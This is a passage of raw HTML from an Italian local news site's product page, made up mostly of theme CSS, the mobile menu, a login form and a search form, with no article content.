.td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-mega-modules-wrap{padding:15px}.tdi_56 .block-mega-child-cats{padding:3px 0 12px}.tdi_56 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_56 .td-module-container:before{bottom:-0px}.tdi_56 .td-module-meta-info{padding:12px 0 0 0}.tdi_56 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_56 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_57 .tdb-mega-modules-wrap{padding:25px}.tdi_57 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_57 .block-mega-child-cats:after{border-width:0px}.tdi_57{flex-direction:column-reverse}.tdi_57 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_57 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_57:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_57.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_57 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_57 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_57 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_57 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:auto}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-module-meta-info,.tdi_57 .td-next-prev-wrap{text-align:center}.tdi_57 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_57.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_57 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_57 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_57 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_57 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_57 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none}.tdi_57 .entry-review-stars{display:inline-block}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_57 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_57 .td-module-title a{color:#000000}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_57 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-modules-wrap{padding:20px}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-mega-modules-wrap{padding:15px}.tdi_57 .block-mega-child-cats{padding:3px 0 12px}.tdi_57 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_57 .td-module-container:before{bottom:-0px}.tdi_57 .td-module-meta-info{padding:12px 0 0 0}.tdi_57 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_57 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-0px}}
  </style>
  <style scoped="">
  .tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}.tdi_59{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:8%!important}}
  </style>
  <style>
  .tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_60 .tdb-search-txt{top:0px}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-btn-icon{top:0px}.tdi_60 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_60 .tdb-search-form{border-color:#2dacdd}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:#2dacdd}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_60 .tdb-head-search-form-btn:hover{background-color:#2dacdd}.tdi_60 .result-msg a:hover{color:#2dacdd}.tdi_60 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_60 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-wrap{padding-bottom:80%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:#2dacdd!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:14px}.tdi_60 .tdb-head-search-btn svg{width:14px}.tdi_60 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_60 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}
  </style>
  <style scoped="">
  .tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .tdi_66{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style>
  .tdc-footer-template .td-main-content-wrap{padding-bottom:0}
  </style>
</head>
<body class="product-template-default single single-product postid-68635 theme-Newspaper woocommerce woocommerce-page woocommerce-no-js lora-21-maggio global-block-template-1 tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials"></div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-menu-login-section">
        <div class="td-guest-wrap">
          <div class="td-menu-login">
            <a id="login-link-mob">Sign in</a>
          </div>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-menu-container">
          <ul id="menu-header-menu-2" class="td-mobile-main-menu">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-132">
              <a href="/"><i class="fas fa-home"></i> Home</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133">
              <a href="/category/global/"><i class="fas fa-globe"></i> Global</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134">
              <a href="/category/salerno-e-provincia/"><i class="fas fa-map-marker-alt"></i> Salerno e Provincia</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-135">
              <a href="/category/sport/"><i class="fas fa-futbol"></i> Sport<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/sport/basket/">Basket</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio/">Calcio</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio-a-5/">Calcio a 5</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/pallanuoto/">Pallanuoto</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136">
              <a href="/category/spettacolo/"><i class="fas fa-theater-masks"></i> Spettacolo</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138">
              <a href="/category/video/"><i class="fas fa-video"></i> Video</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139">
              <a href="#"><i class="fas fa-book-open"></i> Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36170">
                  <a href="/category/rubriche/people-tour-viaggi/"><i class="far fa-map"></i> People Tour</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36171">
                  <a href="/category/rubriche/ritorno-al-futuro/"><i class="fas fa-tree"></i> Ritorno al futuro</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36172">
                  <a href="/category/rubriche/checkpoint/"><i class="fas fa-check-double"></i> Checkpoint</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36182">
                  <a href="/category/lintervista/"><i class="fas fa-microphone"></i> L&#8217;Intervista</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36360">
              <a href="/shop/"><i class="far fa-newspaper"></i> Edicola</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="login-form-mobile" class="td-register-section">
      <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-login-close">
          <span class="td-back-button"><i class="td-icon-read-down"></i></span>
          <div class="td-login-title">
            Sign in
          </div>
          <div class="td-mobile-close">
            <span><i class="td-icon-close-mobile"></i></span>
          </div>
        </div>
        <form class="td-login-form-wrap" action="#" method="post">
          <div class="td-login-panel-title">
            <span>Welcome!</span>Log into your account
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required=""><label for="login_email-mob">your username</label>
          </div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required=""><label for="login_pass-mob">your password</label>
          </div><input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
          <div class="td-login-info-text">
            <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
          </div>
          <div class="td-login-register-link"></div>
        </form>
      </div>
      <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-forgot-pass-close">
          <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
          <div class="td-login-title">
            Password recovery
          </div>
        </div>
        <div class="td-login-form-wrap">
          <div class="td-login-panel-title">
            Recover your password
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required=""><label for="forgot_email-mob">your email</label>
          </div><input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://www.oranotizie.com/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-template-wrap" style="position: relative">
      <div class="td-header-mobile-wrap">
        <div id="tdi_1" class="tdc-zone">
          <div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_1_rand_style td-element-style"></div>
            <div id="tdi_3" class="tdc-row">
              <div class="vc_row tdi_4 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_3_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_10">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/140x48-Senza-Sfondo-LOra.png" alt="ora notizie logo" title="" width="140" height="48"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
